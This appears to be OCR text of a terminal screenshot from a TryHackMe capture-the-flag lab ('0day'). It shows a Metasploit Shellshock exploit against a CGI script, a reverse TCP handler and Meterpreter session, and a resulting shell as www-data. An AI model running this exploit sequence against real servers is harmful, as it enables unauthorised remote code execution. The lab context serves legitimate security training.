 kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~/thm/0day ×
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test.cgi
TARGETURI => /cgi-bin/test.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.17.44.152:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.124.16
[*] Meterpreter session 1 opened (10.17.44.152:4444 -> 10.10.124.16:47871) at 2023-08-08 17:05:24 +0630
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 1163 created.
Channel 1 created.
Home
ls
test.cgi
pwd
/usr/lib/cgi-bin